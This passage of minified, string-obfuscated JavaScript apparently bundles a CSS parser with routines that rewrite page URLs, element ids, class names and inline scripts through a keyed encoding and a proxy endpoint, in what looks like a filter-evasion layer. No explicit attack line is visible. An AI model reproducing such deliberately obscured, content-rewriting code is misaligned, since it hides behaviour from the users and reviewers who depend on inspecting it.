e=t,n=this[e(558)]();switch(this[e(1884)]){case Ct:n[e(1706)](this[e(859)]());break;case jt:case Ut:n[e(1706)](this[e(706)]());break;default:this[e(2898)](e(1112))}return this[e(2980)](),this[e(1884)]===Mt&&this[e(2044)](this[e(1641)],this[e(2311)],e(2714))?n[e(1706)](this[e(3126)]()):this[e(1884)]===Ut&&this[e(2044)](this[e(1641)],this[e(2311)],e(2060))&&n[e(1706)](this[e(1535)](null,Il)),this[e(2980)](),this[e(1884)]===Ut&&this[e(2044)](this[e(1641)],this[e(2311)],e(2793))&&n[e(1706)](this[e(1535)](null,Il)),this[e(1730)](0)!==Mt&&this[e(1730)](0)!==Xt||n[e(1706)](this[e(828)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2925)](this[e(1479)]())},block(){return this[t(2095)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2925)](this[e(828)]())},block(e=!1){return this[t(2095)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2925)](this[e(3246)]())},block(){return this[t(2095)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2925)](this[e(3246)]())},block(){return this[t(2095)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2925)](this[e(2304)]())},block(e=!1){return this[t(2095)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2095)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2925)](this[e(931)](e(422)))},block(e=!1){return this[t(2095)](e)}}}},Wl={parse(){const e=t;return this[e(2925)](this[e(3246)]())}},Rl={parse(){const e=t;return this[e(2925)](this[e(1234)]())}},Fl={parse(){const e=t;return this[e(2925)](this[e(3126)]())}},Hl={parse:function(){const e=t,n=this[e(558)]();this[e(2980)]();t:for(;!this[e(801)];){switch(this[e(1884)]){case Mt:n[e(1706)](this[e(3126)]());break;case Ct:n[e(1706)](this[e(859)]());break;case Vt:n[e(1706)](this[e(2234)]());break;case Zt:break t;default:this[e(2898)](e(811))}this[e(2980)]()}return n}},Pl={parse(){const e=t;return this[e(2925)](this[e(2817)]())}},Dl={dir:Fl,has:Wl,lang:Hl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Rl,host:Rl,"host-context":Rl},Vl=function n(r){const i=t,o=function(t){const e=a1A;let n="",r=e(2247),i=!1,o=He,s=!1;const a=new Ee,c=Object[e(2124)](new Ce,function(t){const n=e,r={context:Object[n(3217)](null),features:Object[n(2124)](Object[n(3217)](null),t[n(579)]),scope:Object[n(2124)](Object[n(3217)](null),t[n(1006)]),atrule:De(t[n(2084)]),pseudo:De(t[n(1043)]),node:De(t[n(1625)])};for(const[e,i]of Object[n(2394)](t[n(2072)]))switch(typeof i){case n(2575):r[n(1109)][e]=i;break;case n(2606):r[n(1109)][e]=Pe(i)}return{config:r,...r,...r[n(1625)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ie,createSingleNodeList:t=>(new Ie)[e(1921)](t),getFirstListNode:t=>t&&t[e(2464)],getLastListNode:t=>t&&t[e(1521)],parseWithFallback(t,n){const r=e,i=this[r(604)];try{return t[r(3039)](this)}catch(t){if(s)throw t;this[r(1205)](i-this[r(604)]);const e=n[r(3039)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2342)](t++),r!==Rt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1156)]?n[e(1478)](t):0,substring:(t,r)=>n[e(2922)](t,r),substrToCursor(t){const n=e;return this[n(1808)][n(2922)](t,this[n(1641)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1641)];return this[n(2529)](t),this[n(1391)](r)},consumeFunctionName(){const t=e,r=n[t(2922)](this[t(1641)],this[t(2311)]-1);return this[t(2529)](Ut),r},consumeNumber(t){const r=e,i=n[r(2922)](this[r(1641)],xe(n,this[r(1641)]));return this[r(2529)](t),i},eat(t){const n=e;if(this[n(1884)]!==t){const e=_e[t][n(2025)](0,-6)[n(3264)](/-/g," ")[n(3264)](/^./,(t=>t[n(1214)]()));let r=(/[[\](){}]/[n(3302)](e)?'"'+e+'"':e)+n(894),i=this[n(1641)];switch(t){case Mt:this[n(1884)]===Ut||this[n(1884)]===jt?(i=this[n(2311)]-1,r=n(2074)):r=n(2608);break;case Nt:this[n(1941)](35)&&(this[n(1417)](),i++,r=n(1569));break;case Ot:this[n(1884)]===It&&(i=this[n(2311)],r=n(561))}this[n(2898)](r,i)}this[n(1417)]()},eatIdent(t){const n=e;this[n(1884)]===Mt&&!1!==this[n(1557)](0,t)||this[n(2898)](n(2506)+t+n(2959)),this[n(1417)]()},eatDelim(t){const n=e;this[n(1941)](t)||this[n(2898)](n(3101)+String[n(954)](t)+n(2959)),this[n(1417)]()},getLocation:(t,n)=>i?a[e(2819)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2970)](t),i=this[n(1219)](t);return a[n(2819)](null!==e?e[n(2661)][n(2310)][n(2694)]-a[n(2330)]:this[n(1641)],null!==i?i[n(2661)][n(2337)][n(2694)]-a[n(2330)]:this[n(1641)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1156)]?a[i(2563)](r):this[i(801)]?a[i(2563)](function(t,e){const n=i;for(;e>=0&&oe(t[n(1478)](e));e--);return e+1}(n,n[i(1156)]-1)):a[i(2563)](this[i(1641)]);throw new Re(t||i(2957),n,o[i(2694)],o[i(3158)],o[i(1810)],a[i(691)],a[i(521)])}});return Object[e(2124)]((function(t,l){const u=e;n=t,l=l||{},c[u(2217)](n,je),a[u(2217)](n,l[u(2694)],l[u(3158)],l[u(1810)]),r=l[u(2969)]||u(2247),i=Boolean(l[u(2867)]),o=u(2575)==typeof l[u(2746)]?l[u(2746)]:He,s=!1,c[u(524)]=!(u(524)in l)||Boolean(l[u(524)]),c[u(636)]=!(u(636)in l)||Boolean(l[u(636)]),c[u(426)]=!(u(426)in l)||Boolean(l[u(426)]),c[u(1029)]=u(1029)in l&&Boolean(l[u(1029)]);const{context:d=u(2899),onComment:h}=l;if(d in c[u(1109)]==0)throw new Error(u(332)+d+"`");u(2575)==typeof h&&c[u(2430)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2563)](e,r),o=ge(n,r-2,r,"*/")?n[i(2025)](e+2,r-2):n[i(2025)](e+2,r);h(o,t)}}));const m=c[u(1109)][d][u(3039)](c,l);return c[u(801)]||c[u(2898)](),m}),{SyntaxError:Re,config:c[e(2659)]})}(r),s=function(t){const e=a1A,n=function(t){const e=a1A,n={};for(const r in t[e(1625)])if($e[e(3039)](t[e(1625)],r)){const i=t[e(1625)][r];if(!i[e(2870)])throw new Error(e(494)+r+e(3153));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(269)),s=Symbol(e(3110));for(const t in n)$e[e(3039)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1A,i=h[r(3039)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3005)](t[r(2244)])||!f[t[r(2244)]](t,g,d,p))||m[r(3039)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2575)==typeof l)h=l;else if(l&&(h=en(l[u(1564)]),m=en(l[u(587)]),l[u(2985)]&&(f=i),l[u(1947)])){if(a[u(3005)](l[u(1947)]))f=l[u(2985)]?c[l[u(1947)]]:a[l[u(1947)]];else if(!n[u(3005)](l[u(1947)]))throw new Error(u(288)+l[u(1947)]+u(3070)+Object[u(2979)](n)[u(2631)]()[u(705)](", ")+")");h=nn(h,l[u(1947)]),m=nn(m,l[u(1947)])}if(h===tn&&m===tn)throw new Error(u(3212));d(t)};return l[e(682)]=o,l[e(1205)]=s,l[e(1405)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1A(3039)](this,t,r,i))return n=t,o})),n},l[e(1283)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1A(3039)](this,t,r,i))return n=t,o}}),n},l[e(768)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1A;e[o(3039)](this,t,r,i)&&n[o(1706)](t)})),n},l}(r),a=function(t){const n=a1A,r=new Map;for(let[e,i]of Object[n(2394)](t[n(1625)]))n(2575)==typeof(i[n(2641)]||i)&&r[n(1949)](e,i[n(2641)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1A;if(!r[e(3032)](t[e(2244)]))throw new Error(e(545)+t[e(2244)]);r[e(2088)](t[e(2244)])[e(3039)](l,t)},tokenBefore:Ye,token(t,e){const n=a1A;a=this[n(2136)](a,t,e),this[n(2046)](e,t,!1),t===Lt&&92===e[n(1478)](0)&&this[n(2046)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2575)==typeof i[o(618)]&&(c=i[o(618)](c)),i[o(929)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1625)];t[e(1625)]=function(t){const o=e;if(t[o(2661)]&&t[o(2661)][o(2310)]&&qe[o(3032)](t[o(2244)])){const e=t[o(2661)][o(2310)][o(3158)],d=t[o(2661)][o(2310)][o(1810)]-1;i[o(3158)]===e&&i[o(1810)]===d||(i[o(3158)]=e,i[o(1810)]=d,r[o(3158)]=c,r[o(1810)]=l,u&&(u=!1,r[o(3158)]===s[o(3158)]&&r[o(1810)]===s[o(1810)]||n[o(2844)](a)),u=!0,n[o(2844)]({source:t[o(2661)][o(1808)],original:i,generated:r}))}d[o(3039)](this,t),u&&qe[o(3032)](t[o(2244)])&&(s[o(3158)]=c,s[o(1810)]=l)};const h=t[e(2046)];t[e(2046)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1156)];e++)10===t[i(1478)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(565)];return t[e(565)]=function(){return u&&n[e(2844)](a),{css:m(),map:n}},t}(c)),i[o(2127)]in e&&(c[o(2136)]=e[i[o(2127)]]));const l={node:t=>c[o(1625)](t),children:Qe,token:(t,e)=>c[o(825)](t,e),tokenize:Ge};return c[o(1625)](t),c[o(565)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1A;t[e(2146)]&&t[e(2146)]instanceof Ie==0&&(t[e(2146)]=(new Ie)[e(441)](t[e(2146)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1A;t[e(2146)]&&t[e(2146)]instanceof Ie&&(t[e(2146)]=t[e(2146)][e(1760)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(3136)][i(2870)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(1405)],findLast:s[i(1283)],findAll:s[i(768)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2575)==typeof t?t(o):ti(o,t))}};var d;return u[i(3136)]=new Qr({generic:r[i(730)],cssWideKeywords:r[i(528)],units:r[i(3195)],types:r[i(2576)],atrules:r[i(2192)],properties:r[i(778)],node:r[i(1625)]},u),u}(ti({},{...zl,parseContext:{default:t(1178),stylesheet:t(1178),atrule:t(2738),atrulePrelude(e){const n=t;return this[n(1640)](e[n(2084)]?String(e[n(2084)]):null)},mediaQueryList:t(828),mediaQuery:t(3140),condition(e){const n=t;return this[n(931)](e[n(390)])},rule:t(1758),selectorList:t(3246),selector:t(1234),block(){return this[t(2095)](!0)},declarationList:t(687),declaration:t(2792),value:t(2090)},features:{supports:{selector(){return this[t(1234)]()}},container:{style(){return this[t(2792)]()}}},scope:et,atrule:Ol,pseudo:Dl,node:nt,node:tt})),{tokenize:ql,parse:Bl,generate:Xl,lexer:Zl,createLexer:Kl,walk:Jl,find:Yl,findLast:Ql,findAll:Gl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Vl;var nu=U(5281);const ru=e=>e[t(374)](t(3093))||e[t(374)](t(1411))?e=(e=(e=(e=e[t(3264)](/(^width\s*:)/g,t(693)))[t(3264)](/([^-]width\s*:)/g,t(693)))[t(3264)](/(^height\s*:)/g,t(693)))[t(3264)](/([^-]height\s*:)/g,t(693)):e,iu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1999)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(1014),context:n(2387),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ou=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;return cu({protectUrlContext:r,stylesheet:i,direction:n(1014),context:n(1025),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c})},su=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1999)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return cu({protectUrlContext:r,stylesheet:i,context:n(816),direction:n(1014),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function au(e,n,r){const i=t,o=nu.z1[i(1156)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(2025)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(2025)](o+4):t}else n=r(n);return n}function cu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1014)===e[n(1104)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1999)],isPageLevel:u}=e;o=t=>e[n(3042)]&&!e[n(3042)](t)?t:(0,nu.md)(t[n(2781)]("\\")[n(705)](""),i),s=function(o){const s=n;let a=arguments[s(1156)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(706)];return o[s(2441)]("{{")&&o[s(2990)]("}}")?o:o[s(2441)](".")&&!o[s(2441)]("./")&&!o[s(2441)](s(630))||o[s(2441)]("#")?ou({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3042)],attributeFilter:e[s(1255)]}):e[s(2148)]&&!e[s(2148)](o)?o:(u&&a===ht.MN[s(2093)]&&(a=ht.MN[s(1700)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(856)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1255)]&&!e[n(1255)](t)?t:n(675)[n(3271)]((0,nu.md)(t[n(2025)](5))[n(2582)]()),c=t=>e[n(1761)]&&e[n(1761)](t)?n(1364)+(0,nu.md)(t[n(2582)]()):t}else n(1717)===e[n(1104)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3210)]:t,a=t=>(0,nu._)(t[n(2025)](5))?n(675)+(0,nu.ks)(t[n(2025)](5)[n(2582)]()):t,c=t=>t[n(2441)](n(1364))&&(0,nu._)(t[n(2025)](3))?(0,nu.ks)(t[n(2025)](3)):t):n(2882)===e[n(1104)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(1066)])[r(856)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Bl(r,{context:i});return Jl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1706)](t);const g=l[r(1156)]>=3&&r(1260)===l[l[r(1156)]-3][r(1208)];if(r(1420)===t[r(2244)])t[r(1208)]=o(t[r(1208)]);else if(r(3e3)===t[r(2244)])t[r(1208)]=o(t[r(1208)]);else if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&t[r(1208)][r(1208)][r(2441)](r(675)))t[r(1208)][r(1208)]=a(t[r(1208)][r(1208)]);else if(r(667)!==t[r(2244)]||r(3126)!==t[r(1208)][r(2244)]||"id"!==t[r(1208)][r(1208)]&&r(1489)!==t[r(1208)][r(1208)]&&r(1934)!==t[r(1208)][r(1208)]||r(859)!==(null===(i=t[r(816)])||void 0===i?void 0:i[r(2244)]))if(r(667)!==t[r(2244)]||r(3126)!==t[r(1208)][r(2244)]||r(3093)!==t[r(1208)][r(1208)]&&r(1411)!==t[r(1208)][r(1208)]||r(859)!==(null===(u=t[r(816)])||void 0===u?void 0:u[r(2244)]))if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&r(1549)===t[r(1208)][r(1208)]&&r(859)===(null===(d=t[r(816)])||void 0===d?void 0:d[r(2244)])&&(t[r(816)][r(816)][r(374)](r(3093))||t[r(816)][r(816)][r(374)](r(1411)))){if(r(1014)===e[r(1104)]){const e=ru(t[r(816)][r(816)]);e!==t[r(816)][r(816)]&&(t[r(816)][r(816)]=t[r(816)][r(816)]+", "+e)}else if(r(1717)===e[r(1104)]){const e=(b=t[r(816)][r(816)])[r(374)](r(3093))||b[r(374)](r(1411))?b=(b=(b=(b=b[r(3264)](/(^width\s*:)   /g,"$1"))[r(3264)](/([^-]width\s*:)   /g,"$1"))[r(3264)](/(^height\s*:)   /g,"$1"))[r(3264)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(816)][r(816)]&&(t[r(816)][r(816)]=e)}}else if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&r(3160)===t[r(1208)][r(1208)]&&r(859)===(null===(h=t[r(816)])||void 0===h?void 0:h[r(2244)]))r(1014)===e[r(1104)]?t[r(816)][r(816)]=au(t[r(2203)],t[r(816)][r(816)],o):t[r(816)][r(816)]=o(t[r(816)][r(816)]);else if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&"id"===t[r(1208)][r(1208)]&&r(3126)===(null===(m=t[r(816)])||void 0===m?void 0:m[r(2244)]))r(1014)===e[r(1104)]?t[r(816)][r(1208)]=au(t[r(2203)],t[r(816)][r(1208)],o):t[r(816)][r(1208)]=o(t[r(816)][r(1208)]);else if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&r(1126)===t[r(1208)][r(1208)]&&r(3126)===(null===(f=t[r(816)])||void 0===f?void 0:f[r(2244)]))e[r(1104)],t[r(1208)][r(1208)]=o(t[r(1208)][r(1208)]);else if(r(667)===t[r(2244)]&&r(3126)===t[r(1208)][r(2244)]&&r(2102)===t[r(1208)][r(1208)]&&r(859)===(null===(p=t[r(816)])||void 0===p?void 0:p[r(2244)]))r(1014)===e[r(1104)]?t[r(816)][r(816)]=au(t[r(2203)],t[r(816)][r(816)],o):t[r(816)][r(816)]=o(t[r(816)][r(816)]);else if(g&&r(859)===t[r(2244)])t[r(816)]=s(t[r(816)],ht.MN[r(2093)]);else if(r(706)===t[r(2244)])t[r(816)]=s(t[r(816)],g?ht.MN[r(2093)]:ht.MN[r(706)]);else if(r(1758)===t[r(2244)])t[r(1953)][r(2146)][r(1901)]((t=>{const n=r;n(2179)===t[n(2244)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3302)](t[n(816)])&&(t[n(816)]=cu({...e,stylesheet:t[n(816)],context:n(2387)}))}));else if(r(2179)===t[r(2244)]&&t[r(816)][r(532)]()[r(2441)](r(2121))&&t[r(816)][r(532)]()[r(2990)](")")){const e=t[r(816)][r(532)]()[r(2025)](4,-1)[r(532)](),n=e[r(2727)](/^'(.*)'$/),i=e[r(2727)](/^"(.*)"$/);let o="";o=n?"'"[r(3271)](s(n[1],ht.MN[r(706)]),"'"):i?'"'[r(3271)](s(i[1],ht.MN[r(706)]),'"'):s(e,ht.MN[r(706)]),t[r(816)]=t[r(816)][r(3264)](e,o)}else r(2483)===t[r(2244)]&&(t[r(1208)]=c(t[r(1208)]));else r(1014)===e[r(1104)]?t[r(816)][r(816)]=r(1773)+t[r(816)][r(816)]:t[r(816)][r(816)]=t[r(816)][r(816)][r(2441)](r(1773))?t[r(816)][r(816)][r(2025)](3):t[r(816)][r(816)];else r(1014)===e[r(1104)]?t[r(816)][r(816)]=au(t[r(2203)],t[r(816)][r(816)],o):t[r(816)][r(816)]=o(t[r(816)][r(816)]);var b},leave(t){l[n(1048)]()}}),Xl(u)}U(6411);const lu=[],uu={};var du=U(5879);const hu=e=>_t.A[t(2088)]()[t(2073)][t(3039)](e,/[A-Z]/g,(e=>"-"[t(3271)](e[t(2582)]())));var mu=U(6621);function fu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(683)](),!s[n(374)]("<"))return s;s[n(374)](n(379))&&(s=_t.A[n(2088)](i)[n(2073)][n(3039)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1651)]),h=_t.A[n(2088)](i)[n(918)][n(3039)](d,s,n(1456)),m=h[n(2453)](n(2364)),f=(null==m?void 0:m[n(1108)](n(856)))||a||_t.A[n(2088)](i)[n(2280)][n(2088)][n(1926)](i[n(2468)]);pu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2088)]()[n(2981)][n(3039)](h,n(977));p&&p[n(3015)](),_t.A[n(2088)](i)[n(1753)][n(3039)](h,n(775))[n(1901)]((t=>{!function(t,e){const n=a1A;if(lu[n(374)](e))return;const r=t[n(3240)][n(1562)](t,e);if(r){if(!r[n(1470)])return;if(r[n(2088)]||r[n(1949)])return}try{if(e[n(2727)](/^\d+$/))return;uu[e]=t[e],t[n(3240)][n(310)](t,e,{get:function(){const r=n,i=uu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2088)](t)[r(1753)][r(3039)](t[r(2468)],"#"+n);if(1===i[r(1156)])return i[0];if(i[r(1156)]>1)return i}return i},set:function(t){return uu[e]=t},configurable:!0})}catch(t){return void st.A[n(2165)](n(1621),t[n(683)]())}lu[n(1706)](e)}(i,t.id)}));let g="";return s[n(374)](n(1871))?g=h[n(378)][n(2253)]:s[n(374)](n(462))&&s[n(374)](n(2505))?g=h[n(534)][n(2253)]+h[n(1193)][n(2253)]:s[n(374)](n(462))&&!s[n(374)](n(3183))?g=h[n(534)][n(2253)]:s[n(374)](n(2505))?(_t.A[n(2088)]()[n(2972)][n(2088)][n(3039)](h[n(534)])&&(g+=h[n(534)][n(2253)]),g+=h[n(1193)][n(2253)]):g=_t.A[n(2088)]()[n(2972)][n(2088)][n(3039)](h[n(534)])+_t.A[n(2088)]()[n(2972)][n(2088)][n(3039)](h[n(1193)]),n(2047)===(null===(r=h[n(405)])||void 0===r?void 0:r[n(1208)])&&(g=n(2355)+g),g}function pu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1133)][n(2755)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1133)][e(307)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(374)](e(1425)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1169)][e(2582)]();if(e(497)===h||e(961)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3160));t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(706)],baseUrl:o,endpoint:rt.A[e(1999)]}));const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1243));n&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(1243),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1A,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1319)](t));){const t=i[1][e(532)]();if(t[e(374)](" ")){const r=t[e(2781)](/\s+/);n[e(1706)]({url:r[0],size:r[1]})}else n[e(1706)]({url:t})}return n}(i)[n(2686)]((t=>{const e=n;let i;return i=l&&!l(t[e(1559)])?t[e(1559)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1559)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1827)]?""[e(3271)](i," ")[e(3271)](t[e(1827)]):i}))[n(705)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1999)],urlFilter:c}));const a=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2489));a&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2489),function(t,n,r){const i=e;return n?n[i(2781)](" ")[i(2686)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(706)],baseUrl:r,endpoint:rt.A[i(1999)],key:(0,mu.x)()})))[i(705)](" "):n}(r,a,_t.A[e(2088)](s)[e(2280)][e(2088)][e(1926)](s[e(2468)])))}else if(e(1172)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3160));if(t)d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1073)],baseUrl:o,endpoint:rt.A[e(1999)]}));else{let t=_t.A[e(2088)](s)[e(2972)][e(2088)][e(3039)](i);t&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,/\bwindow\.location\b/g,e(1738)),_t.A[e(2088)](s)[e(2972)][e(1949)][e(3039)](i,t)),t[e(374)](e(1422))&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2720)),_t.A[e(2088)](s)[e(2972)][e(1949)][e(3039)](i,t)),(0,ht.Gy)(r)||e(2763)===r[e(300)]||e(1608)!==r[e(645)]||(t[e(374)](e(2561))&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,e(2561),e(2614)),_t.A[e(2088)](s)[e(2972)][e(1949)][e(3039)](i,t)),t[e(374)](e(2085))&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,e(2085),e(1539)),_t.A[e(2088)](s)[e(2972)][e(1949)][e(3039)](i,t)),t[e(374)](e(601))&&t[e(374)](e(2745))&&(t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,e(601),e(3103)),t=_t.A[e(2088)](s)[e(2073)][e(3039)](t,e(3296),e(1499)),t[e(374)](e(344))?t+=e(870):t+=e(2669),_t.A[e(2088)](s)[e(2972)][e(1949)][e(3039)](i,t)))}}else if(e(485)===h){var m;const t=null===(m=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(490)))||void 0===m?void 0:m[e(2582)](),n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(856)),a=_t.A[e(2088)](s)[e(2512)][e(3039)](i,"as");if(n&&d(n)){const c=e(2387)===t||e(2282)===t&&e(1549)===a?ht.MN[e(2093)]:e(2282)===t&&e(1172)===a?ht.MN[e(1073)]:ht.MN[e(706)];_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(856),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1999)]}))}}else if(e(3220)===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(3160));if(t&&t[e(2441)](e(3063))){const n=gu(t,r,s);_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2498)],baseUrl:o,endpoint:rt.A[e(1999)]}));const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(2639));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1999)]+e(1784),kind:ht.MN[e(1073)],baseUrl:_t.A[e(2088)](s)[e(2280)][e(2088)][e(1926)](s[e(2468)]),endpoint:rt.A[e(1999)]});n[e(374)](t)?_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2639),fu({_window:s,protectUrlContext:r,html:n})):_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(2639),e(2373)[e(3271)](du.K,e(2231))[e(3271)](t,e(3172))[e(3271)]((0,mu.x)().id,e(2401))+fu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(856));t&&d(t)&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(856),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1113)],baseUrl:o,endpoint:rt.A[e(1999)]}));const n=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(962));e(2606)==typeof n&&n[e(374)](e(2059))&&_t.A[e(2088)](s)[e(1965)][e(3039)](i,e(962),e(1253)[e(3271)](btoa(n),e(1127)));const a=_t.A[e(2088)](s)[e(2512)][e(3039)](i,e(1060));e(2606)!=typeof 